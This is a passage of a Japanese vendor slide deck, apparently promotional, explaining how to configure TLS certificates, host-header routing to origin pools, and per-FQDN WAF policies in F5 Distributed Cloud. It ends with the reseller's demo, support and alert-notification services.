   (自動生成:XC の DNS に権限移譲している場合のみ)
- HTTPS with Custom Certificate
   (お客様持ち込みの証明書を使用する場合)
- TLS Configuration
  - Configure を押下して、証明書の設定をします (HTTPS with Custom Certificate を選択した場合)





#### Add Item 押下して証明書の登録をします

| * TLS Certificates ③ | There are no items added yet. Start by adding first item.                                                      |   |
|----------------------|----------------------------------------------------------------------------------------------------|---|
| * Certificate ③      | Import your certificate and key from a file                                                                    |   |
| * Certificate ③      | Upload PEM or PKCS12-encoded certificate up to 10 kB.<br>Allowed extensions: crt, cer, pem, pkcs12, p12 or pfx | • |

• Certificate

Upload Fileをクリックして証明書をアップロードします 中間 CA 証明書が存在する場合は、その証明書も含める 形で設定欄に張り付けてください





| * Kev ③ | * Certificate |          |
|---------|---------------|----------|
| * Kev ③ |               | $\times$ |
| * Kev ③ |               |          |
|         |               |          |

| * Key 🗓                          |        |
|----------------------------------|--------|
|                                  | ×      |
|                                  |        |
| * Кеу Туре ③                     |        |
| C <sup>*</sup> ↓ Blindfolded Key | ~      |
| * Policy Type ③                  |        |
| ר¢ Built-in                      | ~      |
|                                  |        |
|                                  |        |
|                                  |        |
|                                  |        |
|                                  |        |
| Cancel                           | Import |

• Key

Upload Fileをクリックして秘密鍵をアップロードします

Importをクリックします





| TLS Certificate                                                  | ialphi Reset All Fields $harphi$ |
|------------------------------------------------------------------|----------------------------------|
| * Certificate (1)                                                |                                  |
| Import from File (1) Import your certificate and key from a file |                                  |
| Certificate ③BEGIN CERTIFICATE                                   |                                  |
|                                                                  |                                  |
| Blindfolded Key ③                                                |                                  |
|                                                                  |                                  |
|                                                                  |                                  |
|                                                                  |                                  |
|                                                                  |                                  |
| OCSP Stapling choice ④                                           |                                  |
| OCSP Stapling choice ③<br>□* Disable OCSP Stapling ✓             |                                  |

### FQDN 毎にバランシングを制御①



HTTP Load Balancer の Routes で制御することが可能です Routes では、クライアントリクエストの host ヘッダを利用することで、バランシング先を変更したり、WAF のポリシーを変更できます



HTTP Load Balancer で任意の host ヘッダを 認識させるには、Headers を設定していきます

Header to Match で host ヘッダで制御したい FQDN を入力します

- Name: host
- Value: Exact
- Exact: <対象FQDN名>

\* Value: Regexの場合はRegexを指定

入力後、 Apply を押下して登録を完了します

### FQDN 毎にバランシングを制御②



Host ヘッダを指定した後は、その host ヘッダを受け取ったときに、どの Origin Pool にバランシングするか設定します

|                                     | There are no items added yet. Start by adding first |
|-------------------------------------|-----------------------------------------------------|
| rigin Pool with Weight and Priority |                                                     |
| * Select Origin Pool Method ③       |                                                     |
| ⊐¢ Origin Pool                      | × ~                                                 |
| * Origin Pool ③                     |                                                     |
| Drigin Pool                         | ~                                                   |
| Weight ③                            |                                                     |
| 1                                   | × 🗘                                                 |
| Priority (1)                        |                                                     |
| 1                                   | × ^                                                 |

Origin Pools の項目で、バランシング先を指定 します

Origin Pools with Weight and Priority で、 バランシング先の Origin Pool を指定します



### FQDN 毎に WAF のポリシーを制御



Routes では、WAF のポリシーを制御することができます。

FQDN や path 毎の制御を組み合わせて使うことで、条件に応じて WAF のポリシーを使い分けることが可能です



WAF のポリシーは、Advanced Options から選択することが できます

Security の Web Application Firewall (WAF) で App Firewall を選択します

App Firewall で任意の WAF ポリシーを選択します





## 東京エレクトロンデバイス F5 XC サービスメニュー



## F5 XC デモ

セキュリティ機能を中心にオンライン形式で実施しております セキュリティ以外の内容についても随時ご相談ください



PoC支援・構築支援サービスをご用意しております お気軽にご相談ください



弊社経由でご契約いただいた場合は、日本語での ヘルプデスクサポートがついてきます

アラート通知サービス

F5XCのセキュリティアラートをTEDでモニターします アラート発報時は、アラート内容を日本語に翻訳し、 初期対応方法を含めてお客様にメールでご案内する サービスです

### F5 XC の紹介やデモのご要望があればご連絡ください

### F5製品の情報発信しています!



